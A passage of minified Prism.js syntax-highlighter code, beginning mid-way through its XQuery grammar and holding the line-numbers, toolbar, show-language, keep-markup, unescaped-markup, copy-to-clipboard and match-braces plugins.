/(^|[^:-])\b(?:attribute|comment|document|element|processing-instruction|text|xs:(?:anyAtomicType|anyType|anyURI|base64Binary|boolean|byte|date|dateTime|dayTimeDuration|decimal|double|duration|ENTITIES|ENTITY|float|gDay|gMonth|gMonthDay|gYear|gYearMonth|hexBinary|ID|IDREFS?|int|integer|language|long|Name|NCName|negativeInteger|NMTOKENS?|nonNegativeInteger|nonPositiveInteger|normalizedString|NOTATION|positiveInteger|QName|short|string|time|token|unsigned(?:Byte|Int|Long|Short)|untyped(?:Atomic)?|yearMonthDuration))\b(?=$|[^:-])/, lookbehind: !0 }, number: /\b\d+(?:\.\d+)?(?:E[+-]?\d+)?/, operator: [/[+*=?|@]|\.\.?|:=|!=|<[=<]?|>[=>]?/, { pattern: /(\s)-(?=\s)/, lookbehind: !0 }], punctuation: /[[\](){},;:/]/ }), r.languages.xquery.tag.pattern = /<\/?(?!\d)[^\s>\/=$<%]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, r.languages.xquery.tag.inside["attr-value"].pattern = /=(?:("|')(?:\\[\s\S]|{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}|(?!\1)[^\\])*\1|[^\s'">=]+)/i, r.languages.xquery.tag.inside["attr-value"].inside.punctuation = /^="|"$/, r.languages.xquery.tag.inside["attr-value"].inside.expression = { pattern: /{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}/, inside: r.languages.xquery, alias: "language-xquery" }; var s = function (e) { return "string" == typeof e ? e : "string" == typeof e.content ? e.content : e.content.map(s).join("") }, l = function (e) { for (var t = [], n = 0; n < e.length; n++) { var a = e[n], o = !1; if ("string" != typeof a && ("tag" === a.type && a.content[0] && "tag" === a.content[0].type ? "</" === a.content[0].content[0].content ? 0 < t.length && t[t.length - 1].tagName === s(a.content[0].content[1]) && t.pop() : "/>" === a.content[a.content.length - 1].content || t.push({ tagName: s(a.content[0].content[1]), openedBraces: 0 }) : !(0 < t.length && "punctuation" === a.type && "{" === a.content) || e[n + 1] && "punctuation" === e[n + 1].type && "{" === e[n + 1].content || e[n - 1] && "plain-text" === e[n - 1].type && "{" === e[n - 1].content ? 0 < t.length && 0 < t[t.length - 1].openedBraces && "punctuation" === a.type && "}" === a.content ? t[t.length - 1].openedBraces-- : "comment" !== a.type && (o = !0) : t[t.length - 1].openedBraces++), (o || "string" == typeof a) && 0 < t.length && 0 === t[t.length - 1].openedBraces) { var i = s(a); n < e.length - 1 && ("string" == typeof e[n + 1] || "plain-text" === e[n + 1].type) && (i += s(e[n + 1]), e.splice(n + 1, 1)), 0 < n && ("string" == typeof e[n - 1] || "plain-text" === e[n - 1].type) && (i = s(e[n - 1]) + i, e.splice(n - 1, 1), n--), /^\s+$/.test(i) ? e[n] = i : e[n] = new r.Token("plain-text", i, null, i) } a.content && "string" != typeof a.content && l(a.content) } }; r.hooks.add("after-tokenize", function (e) { "xquery" === e.language && l(e.tokens) }) }(Prism);
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var o = "line-numbers", a = /\n(?!$)/g, e = Prism.plugins.lineNumbers = { getLine: function (e, n) { if ("PRE" === e.tagName && e.classList.contains(o)) { var t = e.querySelector(".line-numbers-rows"), i = parseInt(e.getAttribute("data-start"), 10) || 1, r = i + (t.children.length - 1); n < i && (n = i), r < n && (n = r); var s = n - i; return t.children[s] } }, resize: function (e) { u([e]) }, assumeViewportIndependence: !0 }, t = function (e) { return e ? window.getComputedStyle ? getComputedStyle(e) : e.currentStyle || null : null }, n = void 0; window.addEventListener("resize", function () { e.assumeViewportIndependence && n === window.innerWidth || (n = window.innerWidth, u(Array.prototype.slice.call(document.querySelectorAll("pre." + o)))) }), Prism.hooks.add("complete", function (e) { if (e.code) { var n = e.element, t = n.parentNode; if (t && /pre/i.test(t.nodeName) && !n.querySelector(".line-numbers-rows") && Prism.util.isActive(n, o)) { n.classList.remove(o), t.classList.add(o); var i, r = e.code.match(a), s = r ? r.length + 1 : 1, l = new Array(s + 1).join("<span></span>"); (i = document.createElement("span")).setAttribute("aria-hidden", "true"), i.className = "line-numbers-rows", i.innerHTML = l, t.hasAttribute("data-start") && (t.style.counterReset = "linenumber " + (parseInt(t.getAttribute("data-start"), 10) - 1)), e.element.appendChild(i), u([t]), Prism.hooks.run("line-numbers", e) } } }), Prism.hooks.add("line-numbers", function (e) { e.plugins = e.plugins || {}, e.plugins.lineNumbers = !0 }) } function u(e) { if (0 != (e = e.filter(function (e) { var n = t(e)["white-space"]; return "pre-wrap" === n || "pre-line" === n })).length) { var n = e.map(function (e) { var n = e.querySelector("code"), t = e.querySelector(".line-numbers-rows"); if (n && t) { var i = e.querySelector(".line-numbers-sizer"), r = n.textContent.split(a); i || ((i = document.createElement("span")).className = "line-numbers-sizer", n.appendChild(i)), i.innerHTML = "0", i.style.display = "block"; var s = i.getBoundingClientRect().height; return i.innerHTML = "", { element: e, lines: r, lineHeights: [], oneLinerHeight: s, sizer: i } } }).filter(Boolean); n.forEach(function (e) { var i = e.sizer, n = e.lines, r = e.lineHeights, s = e.oneLinerHeight; r[n.length - 1] = void 0, n.forEach(function (e, n) { if (e && 1 < e.length) { var t = i.appendChild(document.createElement("span")); t.style.display = "block", t.textContent = e } else r[n] = s }) }), n.forEach(function (e) { for (var n = e.sizer, t = e.lineHeights, i = 0, r = 0; r < t.length; r++)void 0 === t[r] && (t[r] = n.children[i++].getBoundingClientRect().height) }), n.forEach(function (e) { var n = e.sizer, t = e.element.querySelector(".line-numbers-rows"); n.style.display = "none", n.innerHTML = "", e.lineHeights.forEach(function (e, n) { t.children[n].style.height = e + "px" }) }) } } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var i = [], l = {}, c = function () { }; Prism.plugins.toolbar = {}; var e = Prism.plugins.toolbar.registerButton = function (e, n) { var t; t = "function" == typeof n ? n : function (e) { var t; return "function" == typeof n.onClick ? ((t = document.createElement("button")).type = "button", t.addEventListener("click", function () { n.onClick.call(this, e) })) : "string" == typeof n.url ? (t = document.createElement("a")).href = n.url : t = document.createElement("span"), n.className && t.classList.add(n.className), t.textContent = n.text, t }, e in l ? console.warn('There is a button with the key "' + e + '" registered already.') : i.push(l[e] = t) }, t = Prism.plugins.toolbar.hook = function (a) { var e = a.element.parentNode; if (e && /pre/i.test(e.nodeName) && !e.parentNode.classList.contains("code-toolbar")) { var t = document.createElement("div"); t.classList.add("code-toolbar"), e.parentNode.insertBefore(t, e), t.appendChild(e); var r = document.createElement("div"); r.classList.add("toolbar"); var n = i, o = function (e) { for (; e;) { var t = e.getAttribute("data-toolbar-order"); if (null != t) return (t = t.trim()).length ? t.split(/\s*,\s*/g) : []; e = e.parentElement } }(a.element); o && (n = o.map(function (e) { return l[e] || c })), n.forEach(function (e) { var t = e(a); if (t) { var n = document.createElement("div"); n.classList.add("toolbar-item"), n.appendChild(t), r.appendChild(n) } }), t.appendChild(r) } }; e("label", function (e) { var t = e.element.parentNode; if (t && /pre/i.test(t.nodeName) && t.hasAttribute("data-label")) { var n, a, r = t.getAttribute("data-label"); try { a = document.querySelector("template#" + r) } catch (e) { } return a ? n = a.content : (t.hasAttribute("data-url") ? (n = document.createElement("a")).href = t.getAttribute("data-url") : n = document.createElement("span"), n.textContent = r), n } }), Prism.hooks.add("complete", t) } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) { var i = { none: "Plain text", html: "HTML", xml: "XML", svg: "SVG", mathml: "MathML", ssml: "SSML", rss: "RSS", css: "CSS", clike: "C-like", js: "JavaScript", abap: "ABAP", abnf: "ABNF", al: "AL", antlr4: "ANTLR4", g4: "ANTLR4", apacheconf: "Apache Configuration", apl: "APL", aql: "AQL", arff: "ARFF", asciidoc: "AsciiDoc", adoc: "AsciiDoc", aspnet: "ASP.NET (C#)", asm6502: "6502 Assembly", autohotkey: "AutoHotkey", autoit: "AutoIt", basic: "BASIC", bbcode: "BBcode", bnf: "BNF", rbnf: "RBNF", bsl: "BSL (1C:Enterprise)", oscript: "OneScript", csharp: "C#", cs: "C#", dotnet: "C#", cpp: "C++", cil: "CIL", cmake: "CMake", coffee: "CoffeeScript", conc: "Concurnas", csp: "Content-Security-Policy", "css-extras": "CSS Extras", dax: "DAX", django: "Django/Jinja2", jinja2: "Django/Jinja2", "dns-zone-file": "DNS zone file", "dns-zone": "DNS zone file", dockerfile: "Docker", ebnf: "EBNF", editorconfig: "EditorConfig", ejs: "EJS", etlua: "Embedded Lua templating", erb: "ERB", "excel-formula": "Excel Formula", xlsx: "Excel Formula", xls: "Excel Formula", fsharp: "F#", "firestore-security-rules": "Firestore security rules", ftl: "FreeMarker Template Language", gml: "GameMaker Language", gamemakerlanguage: "GameMaker Language", gcode: "G-code", gdscript: "GDScript", gedcom: "GEDCOM", glsl: "GLSL", graphql: "GraphQL", hs: "Haskell", hcl: "HCL", hlsl: "HLSL", http: "HTTP", hpkp: "HTTP Public-Key-Pins", hsts: "HTTP Strict-Transport-Security", ichigojam: "IchigoJam", ignore: ".ignore", gitignore: ".gitignore", hgignore: ".hgignore", npmignore: ".npmignore", inform7: "Inform 7", javadoc: "JavaDoc", javadoclike: "JavaDoc-like", javastacktrace: "Java stack trace", jq: "JQ", jsdoc: "JSDoc", "js-extras": "JS Extras", json: "JSON", webmanifest: "Web App Manifest", json5: "JSON5", jsonp: "JSONP", jsstacktrace: "JS stack trace", "js-templates": "JS Templates", kts: "Kotlin Script", kt: "Kotlin", latex: "LaTeX", tex: "TeX", context: "ConTeXt", lilypond: "LilyPond", ly: "LilyPond", emacs: "Lisp", elisp: "Lisp", "emacs-lisp": "Lisp", llvm: "LLVM IR", lolcode: "LOLCODE", md: "Markdown", "markup-templating": "Markup templating", matlab: "MATLAB", mel: "MEL", mongodb: "MongoDB", moon: "MoonScript", n1ql: "N1QL", n4js: "N4JS", n4jsd: "N4JS", "nand2tetris-hdl": "Nand To Tetris HDL", naniscript: "Naninovel Script", nani: "Naninovel Script", nasm: "NASM", neon: "NEON", nginx: "nginx", nsis: "NSIS", objectivec: "Objective-C", objc: "Objective-C", ocaml: "OCaml", opencl: "OpenCL", parigp: "PARI/GP", objectpascal: "Object Pascal", pcaxis: "PC-Axis", px: "PC-Axis", peoplecode: "PeopleCode", pcode: "PeopleCode", php: "PHP", phpdoc: "PHPDoc", "php-extras": "PHP Extras", plsql: "PL/SQL", powerquery: "PowerQuery", pq: "PowerQuery", mscript: "PowerQuery", powershell: "PowerShell", properties: ".properties", protobuf: "Protocol Buffers", purebasic: "PureBasic", pbfasm: "PureBasic", purs: "PureScript", py: "Python", q: "Q (kdb+ database)", qml: "QML", rkt: "Racket", jsx: "React JSX", tsx: "React TSX", renpy: "Ren'py", rpy: "Ren'py", rest: "reST (reStructuredText)", robotframework: "Robot Framework", robot: "Robot Framework", rb: "Ruby", sas: "SAS", sass: "Sass (Sass)", scss: "Sass (Scss)", "shell-session": "Shell session", "sh-session": "Shell session", shellsession: "Shell session", sml: "SML", smlnj: "SML/NJ", solidity: "Solidity (Ethereum)", sol: "Solidity (Ethereum)", "solution-file": "Solution file", sln: "Solution file", soy: "Soy (Closure Template)", sparql: "SPARQL", rq: "SPARQL", "splunk-spl": "Splunk SPL", sqf: "SQF: Status Quo Function (Arma 3)", sql: "SQL", iecst: "Structured Text (IEC 61131-3)", "t4-templating": "T4 templating", "t4-cs": "T4 Text Templates (C#)", t4: "T4 Text Templates (C#)", "t4-vb": "T4 Text Templates (VB)", tap: "TAP", tt2: "Template Toolkit 2", toml: "TOML", trig: "TriG", ts: "TypeScript", tsconfig: "TSConfig", uscript: "UnrealScript", uc: "UnrealScript", vbnet: "VB.Net", vhdl: "VHDL", vim: "vim", "visual-basic": "Visual Basic", vba: "VBA", vb: "Visual Basic", wasm: "WebAssembly", wiki: "Wiki markup", xeoracube: "XeoraCube", "xml-doc": "XML doc (.net)", xojo: "Xojo (REALbasic)", xquery: "XQuery", yaml: "YAML", yml: "YAML", yang: "YANG" }; Prism.plugins.toolbar.registerButton("show-language", function (e) { var a = e.element.parentNode; if (a && /pre/i.test(a.nodeName)) { var s, t = a.getAttribute("data-language") || i[e.language] || ((s = e.language) ? (s.substring(0, 1).toUpperCase() + s.substring(1)).replace(/s(?=cript)/, "S") : s); if (t) { var o = document.createElement("span"); return o.textContent = t, o } } }) } else console.warn("Show Languages plugin loaded before Toolbar plugin.") }();
"undefined" != typeof self && self.Prism && self.document && document.createRange && (Prism.plugins.KeepMarkup = !0, Prism.hooks.add("before-highlight", function (e) { if (e.element.children.length && Prism.util.isActive(e.element, "keep-markup", !0)) { var a = 0, s = [], l = function (e, n) { var o = {}; n || (o.clone = e.cloneNode(!1), o.posOpen = a, s.push(o)); for (var t = 0, d = e.childNodes.length; t < d; t++) { var r = e.childNodes[t]; 1 === r.nodeType ? l(r) : 3 === r.nodeType && (a += r.data.length) } n || (o.posClose = a) }; l(e.element, !0), s && s.length && (e.keepMarkup = s) } }), Prism.hooks.add("after-highlight", function (n) { if (n.keepMarkup && n.keepMarkup.length) { var a = function (e, n) { for (var o = 0, t = e.childNodes.length; o < t; o++) { var d = e.childNodes[o]; if (1 === d.nodeType) { if (!a(d, n)) return !1 } else 3 === d.nodeType && (!n.nodeStart && n.pos + d.data.length > n.node.posOpen && (n.nodeStart = d, n.nodeStartPos = n.node.posOpen - n.pos), n.nodeStart && n.pos + d.data.length >= n.node.posClose && (n.nodeEnd = d, n.nodeEndPos = n.node.posClose - n.pos), n.pos += d.data.length); if (n.nodeStart && n.nodeEnd) { var r = document.createRange(); return r.setStart(n.nodeStart, n.nodeStartPos), r.setEnd(n.nodeEnd, n.nodeEndPos), n.node.clone.appendChild(r.extractContents()), r.insertNode(n.node.clone), r.detach(), !1 } } return !0 }; n.keepMarkup.forEach(function (e) { a(n.element, { node: e, pos: 0 }) }), n.highlightedCode = n.element.innerHTML } }));
"undefined" != typeof self && self.Prism && self.document && (Prism.plugins.UnescapedMarkup = !0, Prism.hooks.add("before-highlightall", function (e) { e.selector += ", [class*='lang-'] script[type='text/plain'], [class*='language-'] script[type='text/plain'], script[type='text/plain'][class*='lang-'], script[type='text/plain'][class*='language-']" }), Prism.hooks.add("before-sanity-check", function (t) { if ((t.element.matches || t.element.msMatchesSelector).call(t.element, "script[type='text/plain']")) { var e = document.createElement("code"); return (l = document.createElement("pre")).className = e.className = t.element.className, t.element.dataset && Object.keys(t.element.dataset).forEach(function (e) { Object.prototype.hasOwnProperty.call(t.element.dataset, e) && (l.dataset[e] = t.element.dataset[e]) }), t.code = t.code.replace(/&lt;\/script(>|&gt;)/gi, "<\/script>"), e.textContent = t.code, l.appendChild(e), t.element.parentNode.replaceChild(l, t.element), void (t.element = e) } var l = t.element.parentNode; !t.code && l && "pre" == l.nodeName.toLowerCase() && t.element.childNodes.length && "#comment" == t.element.childNodes[0].nodeName && (t.element.textContent = t.code = t.element.childNodes[0].textContent) }));
!function () {
    if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) {
        var i = window.ClipboardJS || void 0; i || "function" != typeof require || (i = require("clipboard")); var c = []; if (!i) { var o = document.createElement("script"), t = document.querySelector("head"); o.onload = function () { if (i = window.ClipboardJS) for (; c.length;)c.pop()() }, o.src = "https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.0/clipboard.min.js", t.appendChild(o) } Prism.plugins.toolbar.registerButton("copy-to-clipboard", function (o) {
            var t = document.createElement("button"); t.textContent = "copy  "; var newi = document.createElement("i"); newi.className = "fas fa-copy"; t.appendChild(newi); var e = o.element; return i ? n() : c.push(n), t; function n() { var o = new i(t, { text: function () { return e.textContent } }); o.on("success", function () { t.textContent = "copied", r() }), o.on("error", function () { t.textContent = "Press Ctrl + C to copy", r() }) } function r() { setTimeout(function () { t.textContent = "Copy" }, 5e3) }
        })
    } else console.warn("Copy to Clipboard plugin loaded before Toolbar plugin.")
}();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var d = { "(": ")", "[": "]", "{": "}" }, u = { "(": "brace-round", "[": "brace-square", "{": "brace-curly" }, f = { "${": "{" }, h = 0, n = /^(pair-\d+-)(open|close)$/; Prism.hooks.add("complete", function (e) { var t = e.element, n = t.parentElement; if (n && "PRE" == n.tagName) { var c = []; if (Prism.util.isActive(t, "match-braces") && c.push("(", "[", "{"), 0 != c.length) { n.__listenerAdded || (n.addEventListener("mousedown", function () { var e = n.querySelector("code"); Array.prototype.slice.call(e.querySelectorAll(".brace-selected")).forEach(function (e) { e.classList.remove("brace-selected") }) }), Object.defineProperty(n, "__listenerAdded", { value: !0 })); var o = Array.prototype.slice.call(t.querySelectorAll("span.token.punctuation")), l = []; c.forEach(function (e) { for (var t = d[e], n = u[e], c = [], r = [], s = 0; s < o.length; s++) { var a = o[s]; if (0 == a.childElementCount) { var i = a.textContent; (i = f[i] || i) === e ? (l.push({ index: s, open: !0, element: a }), a.classList.add(n), a.classList.add("brace-open"), r.push(s)) : i === t && (l.push({ index: s, open: !1, element: a }), a.classList.add(n), a.classList.add("brace-close"), r.length && c.push([s, r.pop()])) } } c.forEach(function (e) { var t = "pair-" + h++ + "-", n = o[e[0]], c = o[e[1]]; n.id = t + "open", c.id = t + "close", [n, c].forEach(function (e) { e.addEventListener("mouseenter", p), e.addEventListener("mouseleave", v), e.addEventListener("click", m) }) }) }); var r = 0; l.sort(function (e, t) { return e.index - t.index }), l.forEach(function (e) { e.open ? (e.element.classList.add("brace-level-" + (r % 12 + 1)), r++) : (r = Math.max(0, r - 1), e.element.classList.add("brace-level-" + (r % 12 + 1))) }) } } }) } function e(e) { var t = n.exec(e.id); return document.querySelector("#" + t[1] + ("open" == t[2] ? "close" : "open")) } function p() { Prism.util.isActive(this, "brace-hover", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-hover") }) } function v() { [this, e(this)].forEach(function (e) { e.classList.remove("brace-hover") }) } function m() { Prism.util.isActive(this, "brace-select", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-selected") }) } }();